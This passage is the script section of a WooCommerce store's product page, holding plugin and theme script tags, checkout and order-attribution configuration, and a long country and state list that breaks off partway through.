<script src="https://store.mygonetwork.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://store.mygonetwork.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://store.mygonetwork.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product\/kw-rainbow-network-10-ft-aluminum-canopy-tent\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://store.mygonetwork.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","security":"0a761c2898","brand":"","is_product_category":"","disable_popup":"1","is_product":"1"};
</script>
<script src="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://store.mygonetwork.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.0" id="storefront-sticky-add-to-cart-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb 